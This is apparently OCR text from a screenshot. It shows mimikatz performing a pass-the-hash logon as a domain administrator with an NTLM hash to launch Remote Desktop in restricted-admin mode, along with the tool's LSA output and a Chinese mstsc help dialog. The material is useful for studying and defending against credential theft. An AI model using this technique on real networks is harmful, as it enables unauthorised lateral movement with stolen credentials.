 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000000001EC97D8 (16) -
mimikatz # sekurlsa::pth /user:administrator /dom
96a5db81874498a24 "/run:mstsc.exe /restrictedadm
user : administrator
domain : SHQAX
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 908
| TID 944
| LSA Process was already R/W
| LUID 0 ; 3194493 (00000000:0030be7d)
\_ msv1_0 - data copy @ 0000000001EBBDB0 : OK
\_ kerberos - data copy @ 0000000001EF62A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001EC9BF8 (16) -
mimikatz #
x64 - 快捷方
式
远程桌面连接用法
MSTSC [<connection file>] [/v:<server[:port]>]
[/admin] [/f[ullscreen]] [/w:<width> /h:<height>]
[/public] | [/span] [/multimon] [/migrate] [/edit
"connection file"]
"connection file" -- 指定用于连接的 .RDP 文件的名称。
/v:<server[:port]> -- 指定要连接到的远程计算机。
/admin -- 将您连接到会话以管理服务器。
/f -- 以全屏模式启动远程桌面。
/w:<width> -- 指定远程桌面窗口的宽度。
/h:<height> -- 指定远程桌面窗口的高度。
/public -- 在公用模式下运行远程桌面。
/span -- 使远程桌面的宽度和高度与本地虚拟机相匹配，如
有必要，跨多个
监视器进行扩展。若要跨多个监视器进行扩展，必须将监视
器排列成一个矩形。
/multimon -- 将远程桌面会话监视器布局配置为与当前的客
户端配置相同。
/edit -- 打开指定的 .RDP 连接文件进行编辑。
/migrate -- 将使用客户端连接管理器创建的旧连接文件迁
移到新的 .RDP 连接文件。
确定